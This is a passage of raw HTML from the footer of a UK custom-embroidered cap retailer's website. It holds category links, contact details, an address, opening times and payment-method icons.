<a href="https://designbycreative.co.uk/product-category/headwear/closure/flexfit-closure/" class="button primary is-link is-small expand" >
		<span>flexfit</span>
	</a>



		</div>
					</div>

	

	<div id="col-890776778" class="col medium-4 small-12 large-2"  >
				<div class="col-inner"  >
			
			

<a href="https://designbycreative.co.uk/product-category/headwear/brands/new-era/" class="button primary is-link is-small expand" >
		<span>new era</span>
	</a>



		</div>
					</div>

	

	<div id="col-1278688600" class="col medium-4 small-12 large-2"  >
				<div class="col-inner"  >
			
			

<a href="https://designbycreative.co.uk/product-category/headwear/closure/snapback/" class="button primary is-link is-small expand" >
		<span>snapback</span>
	</a>



		</div>
					</div>

	


<style>
#row-1052320744 > .col > .col-inner {
  padding: 15px 0px 0px 0px;
  background-color: rgb(255,255,255);
}
</style>
</div>

		</div>
					</div>

	

</div>
<div class="is-divider divider clearfix" style="max-width:100%;height:1px;"></div>

	<div id="gap-207669687" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-207669687 {
  padding-top: 20px;
}
</style>
	</div>
	

<div class="row row-collapse align-center"  id="row-1473214814">


	<div id="col-527345886" class="col medium-12 small-11 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-3954132110" class="text">
		

<h4><span style="font-size: 90%;">Design By Creative provide customised caps and hats, with your 3d puff embroidered corporate logo on single or bulk orders. We are located just south of Bristol and service the whole of the UK, including London</h4>
		
<style>
#text-3954132110 {
  font-size: 0.8rem;
}
</style>
	</div>
	
	<div id="gap-12762355" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-12762355 {
  padding-top: 16px;
}
</style>
	</div>
	

<a href="tel:%2001278%20282%20238" class="button secondary is-link is-small" >
	<i class="icon-phone" aria-hidden="true"></i>	<span>Call us</span>
	</a>


<a href="mailto:sales@designbycreative.co.uk" class="button secondary is-link is-small" >
	<i class="icon-envelop" aria-hidden="true"></i>	<span>Email us</span>
	</a>



		</div>
				
<style>
#col-527345886 > .col-inner {
  padding: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-527345886 > .col-inner {
    padding: 0px 50px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-736712194" class="col medium-12 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<div class="row row-collapse"  id="row-329127893">


	<div id="col-416543172" class="col medium-5 small-5 large-5"  >
				<div class="col-inner"  >
			
			

<h5>My Account</h5>
<ul>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://designbycreative.co.uk/my-account/orders/">My orders</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://designbycreative.co.uk/my-account/returns/">My returns</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://designbycreative.co.uk/my-account/">My account</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://designbycreative.co.uk/wp-login.php?action=logout&amp;_wpnonce=26309f42ee">Logout</a></span></li>
</ul>

		</div>
					</div>

	

	<div id="col-327684291" class="col medium-6 small-7 large-6"  >
				<div class="col-inner"  >
			
			

<h5>Information</h5>
<ul>
<li class="bullet-arrow"><a href="https://designbycreative.co.uk/shipping-returns/"><span style="font-size: 90%;">Shipping &amp; Returns</span></a></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://designbycreative.co.uk/tcs/">Privacy Policy</a></span></li>
<li class="bullet-arrow"><a href="https://designbycreative.co.uk/artwork-guidelines/"><span style="font-size: 90%;">Artwork Guidelines</a></li>
<li class="bullet-arrow"><a href="https://designbycreative.co.uk/frequently-asked-questions/"><span style="font-size: 90%;">FAQs</a></li>
</ul>

		</div>
					</div>

	


<style>
#row-329127893 > .col > .col-inner {
  padding: 0px 0px 0px 30px;
}
</style>
</div>

		</div>
				
<style>
#col-736712194 > .col-inner {
  padding: 0px 15px 0px 15px;
}
</style>
	</div>

	

	<div id="col-483653263" class="col medium-12 small-12 large-3"  >
				<div class="col-inner text-center"  >
			
			

<div class="row row-collapse align-middle align-center"  id="row-243363551">


	<div id="col-1994023794" class="col small-6 large-12"  >
				<div class="col-inner text-center"  >
			
			

	<div id="text-438925650" class="text">
		

<p style="text-align: center;"><span data-text-color="secondary">Design By Creative</span><br /><span data-text-color="secondary">Unit 11J, Mill Batch Farm</span><br /><span data-text-color="secondary">East Brent, </span><span data-text-color="secondary">Somerset</span><br /><span data-text-color="secondary">TA9 4JN</span></p>
<p style="text-align: center;"><span style="font-size: 95%;" data-text-color="secondary"><strong>Opening Times:</strong> <br />Mon - Fri<span style="font-size: 85%;"> (except bank holidays)</span></span><br /><span style="font-size: 95%;" data-text-color="secondary"><strong>Factory:</strong> 8.30am - 5.30pm</span><br /><span style="font-size: 95%;" data-text-color="secondary"><strong>Phonelines:</strong> 12 noon - 4pm</span></p>
		
<style>
#text-438925650 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	


<style>
#row-243363551 > .col > .col-inner {
  padding: 0px 50px 0px 0px;
}
</style>
</div>

		</div>
					</div>

	

	<div id="col-1492553377" class="col medium-2 small-12 large-2"  >
				<div class="col-inner text-right"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1209129317">
								<div class="img-inner dark" >
			<img width="850" height="790" src="https://designbycreative.co.uk/wp-content/uploads/2020/11/hatsauce-man-sig.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://designbycreative.co.uk/wp-content/uploads/2020/11/hatsauce-man-sig.png 850w, https://designbycreative.co.uk/wp-content/uploads/2020/11/hatsauce-man-sig-768x714.png 768w, https://designbycreative.co.uk/wp-content/uploads/2020/11/hatsauce-man-sig-600x558.png 600w, https://designbycreative.co.uk/wp-content/uploads/2020/11/hatsauce-man-sig-800x744.png 800w" sizes="auto, (max-width: 850px) 100vw, 850px" />						
					</div>
								
<style>
#image_1209129317 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_979404417 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(240, 240, 240);
}
</style>
	</section>
	

	<section class="section dark" id="section_1792016284">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse"  id="row-1297084252">


	<div id="col-859282586" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

<div class="row row-collapse align-center"  id="row-206740108">


	<div id="col-1559519695" class="col medium-6 small-12 large-3 medium-col-first"  >
				<div class="col-inner text-center"  >
			
			

<div class="social-icons follow-icons" style="font-size:110%"><a href="#designbycreativeltd" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="#designby_creative" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="#snappystitch" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a></div>


		</div>
					</div>

	

	<div id="col-519866021" class="col medium-12 small-12 large-4"  >
				<div class="col-inner text-center"  >
			
			

	<div id="text-3577919080" class="text">
		

<p>© 2026 Design By Creative Ltd</p>
		
<style>
#text-3577919080 {
  font-size: 0.8rem;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1537647291" class="col medium-6 small-12 large-5 medium-col-first"  >
				<div class="col-inner text-center"  >
			
			

<div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M16.398 13.428c0.034 3.535 3.201 4.71 3.236 4.726-0.027 0.083-0.506 1.676-1.668 3.322-1.005 1.423-2.048 2.84-3.692 2.87-1.615 0.029-2.134-0.927-3.98-0.927s-2.422 0.898-3.951 0.956c-1.586 0.058-2.794-1.539-3.807-2.956-2.070-2.9-3.653-8.194-1.528-11.768 1.055-1.775 2.942-2.899 4.989-2.927 1.558-0.029 3.027 1.015 3.98 1.015s2.738-1.255 4.616-1.071c0.786 0.032 2.993 0.308 4.41 2.317-0.114 0.068-2.633 1.489-2.605 4.444zM13.363 4.749c0.842-0.987 1.409-2.362 1.254-3.729-1.213 0.047-2.682 0.783-3.552 1.77-0.78 0.874-1.464 2.273-1.279 3.613 1.353 0.101 2.735-0.666 3.577-1.654zM25.55 3.058c0.624-0.105 1.313-0.2 2.065-0.284s1.581-0.126 2.485-0.126c1.291 0 2.404 0.152 3.339 0.457s1.704 0.741 2.307 1.308c0.517 0.504 0.92 1.103 1.21 1.796s0.435 1.492 0.435 2.395c0 1.092-0.199 2.049-0.596 2.868s-0.941 1.507-1.629 2.064c-0.688 0.557-1.506 0.972-2.452 1.245s-1.979 0.41-3.098 0.41c-1.011 0-1.86-0.073-2.548-0.22v9.076h-1.517v-20.989zM27.068 13.648c0.366 0.104 0.774 0.178 1.226 0.22s0.935 0.063 1.451 0.063c1.936 0 3.436-0.441 4.501-1.323s1.597-2.174 1.597-3.876c0-0.819-0.14-1.534-0.42-2.143s-0.677-1.108-1.193-1.497c-0.516-0.388-1.129-0.683-1.839-0.882s-1.495-0.3-2.356-0.3c-0.688 0-1.28 0.027-1.774 0.079s-0.893 0.11-1.193 0.173l0.001 9.487zM49.452 20.454c0 0.61 0.010 1.219 0.032 1.828s0.086 1.197 0.194 1.765h-1.42l-0.225-2.143h-0.065c-0.194 0.294-0.441 0.588-0.742 0.882s-0.65 0.562-1.048 0.803c-0.398 0.242-0.85 0.436-1.355 0.583s-1.059 0.22-1.662 0.22c-0.753 0-1.414-0.121-1.985-0.362s-1.038-0.557-1.403-0.946c-0.366-0.389-0.64-0.836-0.822-1.339s-0.274-1.008-0.274-1.513c0-1.786 0.769-3.162 2.307-4.129s3.855-1.429 6.953-1.387v-0.41c0-0.399-0.038-0.856-0.113-1.371s-0.242-1.003-0.5-1.465c-0.258-0.462-0.645-0.851-1.161-1.166s-1.215-0.473-2.097-0.473c-0.666 0-1.328 0.1-1.983 0.299s-1.253 0.478-1.791 0.835l-0.484-1.103c0.688-0.462 1.399-0.793 2.13-0.992s1.495-0.3 2.29-0.3c1.076 0 1.952 0.178 2.63 0.536s1.21 0.819 1.597 1.387c0.387 0.567 0.651 1.202 0.791 1.906s0.21 1.402 0.21 2.096l-0.001 5.957zM47.936 15.948c-0.818-0.021-1.673 0.010-2.566 0.094s-1.715 0.268-2.468 0.552c-0.753 0.284-1.377 0.699-1.871 1.245s-0.742 1.271-0.742 2.175c0 1.072 0.312 1.859 0.935 2.364s1.323 0.757 2.097 0.757c0.624 0 1.182-0.084 1.677-0.252s0.925-0.394 1.291-0.677c0.366-0.283 0.672-0.603 0.919-0.961s0.436-0.725 0.565-1.103c0.108-0.421 0.161-0.726 0.161-0.915l0.001-3.277zM52.418 8.919l3.935 9.833c0.215 0.547 0.42 1.108 0.613 1.686s0.366 1.108 0.516 1.591h0.065c0.15-0.462 0.322-0.982 0.516-1.56s0.409-1.171 0.645-1.781l3.679-9.77h1.613l-4.484 11.094c-0.452 1.177-0.877 2.243-1.275 3.199s-0.801 1.817-1.21 2.585c-0.409 0.767-0.822 1.445-1.242 2.033s-0.887 1.103-1.404 1.544c-0.602 0.525-1.156 0.908-1.661 1.151s-0.844 0.394-1.016 0.457l-0.517-1.229c0.387-0.168 0.818-0.388 1.291-0.662s0.936-0.63 1.387-1.072c0.387-0.378 0.812-0.877 1.274-1.497s0.876-1.371 1.242-2.254c0.13-0.336 0.194-0.557 0.194-0.662 0-0.147-0.065-0.367-0.194-0.662l-5.582-14.025h1.614z"></path>
</svg>
<span class="screen-reader-text">Apple Pay</span></div><div class="payment-icon"><svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 32">
	<path d="M30.479 16.275v7.365h-2.337V5.452h6.197a5.603 5.603 0 014.012 1.574 5.062 5.062 0 011.676 3.839 5.037 5.037 0 01-1.676 3.86c-1.083 1.033-2.42 1.55-4.012 1.548h-3.86v.002zm0-8.584v6.35h3.918a3.089 3.089 0 002.312-.941 3.098 3.098 0 000-4.445 3.047 3.047 0 00-2.312-.965h-3.918v.001zM45.41 10.79c1.727 0 3.09.462 4.09 1.385s1.498 2.188 1.498 3.796v7.67h-2.235v-1.727h-.102c-.968 1.422-2.254 2.133-3.86 2.133-1.371 0-2.518-.406-3.441-1.219a3.895 3.895 0 01-1.384-3.047c0-1.288.486-2.312 1.46-3.073.973-.76 2.272-1.141 3.897-1.143 1.388 0 2.53.254 3.428.762v-.534a2.662 2.662 0 00-.965-2.068 3.31 3.31 0 00-2.255-.852c-1.305 0-2.338.55-3.098 1.651l-2.058-1.296c1.132-1.625 2.807-2.438 5.025-2.438zm-3.023 9.041a1.864 1.864 0 00.775 1.524 2.85 2.85 0 001.816.61 3.725 3.725 0 002.628-1.092c.774-.728 1.161-1.583 1.161-2.564-.729-.58-1.744-.87-3.048-.87-.949 0-1.74.228-2.374.686-.64.464-.957 1.029-.957 1.706zm21.439-8.634l-7.802 17.93h-2.411l2.895-6.274-5.13-11.656h2.54l3.707 8.94h.05l3.607-8.94h2.544zM11.003 8.137a5.673 5.673 0 014.009 1.567l2.982-2.982A10.04 10.04 0 0011.004 4a10.449 10.449 0 000 20.897c2.82 0 5.193-.926 6.925-2.522l-.002-.002h.002c1.972-1.818 3.108-4.507 3.108-7.687 0-.712-.06-1.422-.18-2.124h-9.854v4.024h5.644a4.834 4.834 0 01-2.087 3.175v.002c-.937.635-2.145.998-3.557.998-2.725 0-5.038-1.837-5.865-4.313a6.26 6.26 0 010-4c.827-2.475 3.14-4.312 5.865-4.312z"/>
</svg>
<span class="screen-reader-text">Google Pay</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
<span class="screen-reader-text">Stripe</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div></div>


		</div>
					</div>

	


<style>
#row-206740108 > .col > .col-inner {
  padding: 0px 0px 10px 0px;
}
@media (min-width:850px) {
  #row-206740108 > .col > .col-inner {
    padding: 0 0px 0px 0px;
  }
}
</style>
</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1792016284 {
  padding-top: 25px;
  padding-bottom: 25px;
  background-color: rgb(52, 52, 52);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle left" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
